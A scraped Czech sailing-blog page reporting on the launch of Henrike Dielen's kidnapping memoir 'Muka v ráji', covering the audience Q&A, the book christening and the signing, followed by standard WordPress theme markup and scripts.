<figure id="attachment_18711" aria-describedby="caption-attachment-18711" style="width: 1000px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-1.jpg"><img fetchpriority="high" decoding="async" class="size-full wp-image-18711" src="http://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-1.jpg" alt="" width="1000" height="750" srcset="https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-1.jpg 1000w, https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-1-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-1-768x576.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-1-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-1-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-1-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-1-696x522.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-1-560x420.jpg 560w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><figcaption id="caption-attachment-18711" class="wp-caption-text">Nakldatelé Forštovi</figcaption></figure>
<figure id="attachment_18706" aria-describedby="caption-attachment-18706" style="width: 1000px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-6.jpg"><img decoding="async" class="size-full wp-image-18706" src="http://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-6.jpg" alt="" width="1000" height="750" srcset="https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-6.jpg 1000w, https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-6-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-6-768x576.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-6-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-6-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-6-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-6-696x522.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-6-560x420.jpg 560w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><figcaption id="caption-attachment-18706" class="wp-caption-text">Autorka Henrike Dielen s jachtařem Petrem Ondráčkem</figcaption></figure>
<p>Po lehkém vyzpovídání paní Henrike například ohledně její životní vůle udržet si nad situací nadhled a psychicky se s ní vyrovnávat, nebo o další aktivitě této teroristické skupiny, následoval čas pro otázky z publika. Životní příběh únosu paní Henrike je opravdu neuvěřitelný a hrozivý a vyvolal spoustu otázek. Padla třeba otázka, kdy byl během únosu nejhorší okamžik, kdy si Henrike myslela, že to celé dopadne špatně. Bavili jsme se i o jejích dalších plánech ohledně plachtění a asi nejzajímavější téma byla otázka nošení zbraní na palubě. Paní Henrike na to měla naprosto jasný názor, a to takový, že ve chvíli, kdy únosců je 10 se samopaly a vy máte jednu pistoli, určitě vám to přitíží.</p>
<div id='gallery-1' class='gallery galleryid-18672 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/krest_mukavraji-4/'><img decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-18714" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-18714'>
				Zleva: pan Foršt, Petr Ondráček, Henrike Dielen, Petr Šimon
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/krest_mukavraji-2/'><img loading="lazy" decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/krest_mukavraji-10/'><img loading="lazy" decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-10-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

<p>Po této diskuzi následoval samotný křest a slavnostní přípitek knize. Všichni knize přáli, aby se dostala do co nejvíce rukou, protože takový příběh stojí za to přečíst. Po přípitku byla autogramiáda a paní Henrike podepisovala výtisky pro všechny, kdo měli knihu s sebou nebo si jí právě koupili.</p>
<p>Musím dodat, že celá akce měla velmi příjemnou atmosféru, ač je samotné téma únosu opravdu hrozné. Paní autorka je energická žena, která se i přes tento hrozný zážitek svých snů nevzdává a zachovává si až nakažlivě dobrou náladu a nadhled.</p>
<div id='gallery-2' class='gallery galleryid-18672 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/krest_mukavraji-2/'><img loading="lazy" decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/krest_mukavraji-3/'><img loading="lazy" decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/krest_mukavraji-9/'><img loading="lazy" decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/krest_mukavraji-7/'><img loading="lazy" decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/krest_mukavraji-5/'><img loading="lazy" decoding="async" width="150" height="150" src="https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://krasajachtingu.cz/tag/krest/">křest</a></li><li><a href="https://krasajachtingu.cz/tag/muka-v-raji/">Muka v ráji</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Freportaz-krest-knihy-muka-v-raji%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Report%C3%A1%C5%BE%3A+k%C5%99est+knihy+Muka+v+r%C3%A1ji&url=https%3A%2F%2Fkrasajachtingu.cz%2Freportaz-krest-knihy-muka-v-raji%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-8.jpg&description=Report%C3%A1%C5%BE%3A+k%C5%99est+knihy+Muka+v+r%C3%A1ji" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Report%C3%A1%C5%BE%3A+k%C5%99est+knihy+Muka+v+r%C3%A1ji %0A%0A https://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://krasajachtingu.cz/lentilka-v-italii-7-privetive-ostrovy-murano-a-burano/">Lentilka v Itálii #7: Přívětivé ostrovy Muráno a Buráno</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://krasajachtingu.cz/klimatizace-zabijak/">Klimatizace zabiják</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://krasajachtingu.cz/author/tetris/" aria-label="author-photo"><img width="96" height="96" src="https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-96x96.jpg" class="avatar avatar-96 photo" alt="Tereza Langhammerová" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-96x96.jpg 96w, https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-150x150.jpg 150w, https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-24x24.jpg 24w, https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-48x48.jpg 48w, https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-300x300.jpg 300w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://krasajachtingu.cz/author/tetris/">Tereza Langhammerová</a></span></div><div class="td-author-description">Tereza je RYA Coastal Skipper a zkušební komisařka Státní plavební správy ČR. Takže pokud ji nenajdete na moři, najdete ji na přehradách nebo řekách, kde se věnuje výcviku posádek a ověřování praktických dovednosti žadatelů pro průkaz VMP.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tereza Langhammerová"><meta itemprop="url" content="https://krasajachtingu.cz/author/tetris/"></span><meta itemprop="datePublished" content="2017-12-20T04:04:17+01:00"><meta itemprop="dateModified" content="2017-12-19T10:38:16+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://krasajachtingu.cz/wp-content/uploads/2016/04/header_new.jpg"></span><meta itemprop="name" content="Krása jachtingu"></span><meta itemprop="headline " content="Reportáž: křest knihy Muka v ráji"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://krasajachtingu.cz/wp-content/uploads/2017/12/krest_mukavraji-8.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="750"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(239)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2501">&nbsp;&nbsp;&nbsp;GGR26&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="auto, (max-width: 227px) 100vw, 227px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697596505de5e
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"18672","tz":"1","srv":"krasajachtingu.cz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "18672" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function 